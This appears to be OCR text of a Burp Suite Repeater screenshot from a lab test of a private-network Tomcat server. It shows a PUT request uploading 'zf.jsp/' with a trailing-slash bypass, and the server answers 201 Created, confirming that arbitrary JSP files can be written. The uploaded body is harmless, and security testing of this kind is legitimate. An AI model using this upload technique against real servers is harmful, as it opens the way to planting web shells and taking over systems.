 Burp Project Intruder Repeater Window Help Logger++ DomainHunter Turbo Intruder Burp Suite Professional v2022.2.4 - Temporary Project - licensed to goo...
APIKit Passive Scan Client ShiroScan DaE Burp Bounty Free JWT Editor Keys JSON Web Tokens
FastjsonScan Software Vulnerability Scanner Logger++ Knife CSRF Token Tracker HaE DomainHunterPro
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Struts Finder
1 × 2 × ...
Send Cancel < > Target: http://192.168.157.128:2002 HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 PUT /zf.jsp/ HTTP/1.1
2 Host: 192.168.157.128:2002
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: JSESSIONID=F0EBBD7716CDEEE0BF79C1869E8B8B8A
9 Connection: close
10 Content-Length: 2
11
12 zf
? Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Mon, 26 Sep 2022 03:33:51 GMT
4 Connection: close
5
6
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 9
Response Headers 3
Done 92 bytes | 5 millis